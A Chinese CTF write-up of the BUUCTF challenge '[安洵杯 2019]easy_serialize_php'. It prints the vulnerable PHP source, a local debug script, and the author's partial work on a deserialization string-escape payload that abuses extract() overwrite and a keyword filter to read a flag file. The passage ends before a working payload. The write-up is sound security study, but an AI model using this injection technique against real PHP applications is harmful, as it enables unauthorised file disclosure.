BUUCTF 刷题记录…
[安洵杯 2019]easy_serialize_php
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
|
<?php

$function = @$_GET['f'];

function filter($img){
    $filter_arr = array('php','flag','php5','php4','fl1g');
    $filter = '/'.implode('|',$filter_arr).'/i';
    return preg_replace($filter,'',$img);
}


if($_SESSION){
    unset($_SESSION);
}

$_SESSION["user"] = 'guest';
$_SESSION['function'] = $function;

extract($_POST);

if(!$function){
    echo '<a href="index.php?f=highlight_file">source_code</a>';
}

if(!$_GET['img_path']){
    $_SESSION['img'] = base64_encode('guest_img.png');
}else{
    $_SESSION['img'] = sha1(base64_encode($_GET['img_path']));
}

$serialize_info = filter(serialize($_SESSION));

if($function == 'highlight_file'){
    highlight_file('index.php');
}else if($function == 'phpinfo'){
    eval('phpinfo();'); //maybe you can find something in here!
}else if($function == 'show_image'){
    $userinfo = unserialize($serialize_info);
    echo file_get_contents(base64_decode($userinfo['img']));
}
|
一开始看 phpinfo 以为是 session_upload_progress, 然后一直想不通怎么利用
后来再看一遍的时候看到了这个

想了想应该是通过最后一句的 file_get_contents 读取 d0g3_f1ag.php
读取的关键点是 $_SESSION['img'], 但是用户自定义的 img 路径最后会被 sha1 加密, 无法 base64 decode
但是 session 中 function 可控, 而且可以通过 $_POST 变量覆盖
看到 filter 函数会对 serialize 之后的内容进行过滤, 想到了字符串逃逸
参考文章 https://xz.aliyun.com/t/9213
先在本地调试一下
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
|
<?php

$function = @$_GET['f'];

function filter($img){
    $filter_arr = array('php','flag','php5','php4','fl1g');
    $filter = '/'.implode('|',$filter_arr).'/i';
    return preg_replace($filter,'',$img);
}

$_SESSION["user"] = 'guest';
$_SESSION['function'] = $function;

extract($_POST);

$_SESSION['img'] = base64_encode('guest_img.png');

echo serialize($_SESSION);
echo "\n";
echo filter(serialize($_SESSION));
echo "\n";
var_dump(unserialize(filter(serialize($_SESSION))));

?>
|
这一题是缩短逃逸, 我们必须在原来序列化后的 img 前插入逃逸代码, 而且不能在 user 处直接插入, 否则的话逃逸代码会被吞掉变成字符串

因为有了 extract 变量覆盖, 我们可以在 user 后面构造一个 session 值 aa

先随便输入一些被替换的字符
然后计算高亮字符串的长度, ";s:2:"aa";s:25:"A 长度 18

在 user 处输入总长度为 18 的可被替换的字符串, 例如 flagflagflagphpphp
这里并没有成功

